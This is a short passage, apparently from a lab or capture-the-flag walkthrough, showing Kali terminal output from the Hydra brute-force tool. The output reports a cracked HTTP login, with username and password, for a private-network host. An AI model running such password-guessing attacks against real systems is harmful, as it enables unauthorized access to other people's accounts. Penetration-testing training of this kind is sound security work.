 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-30 1
2:52:52
root@Kali:~#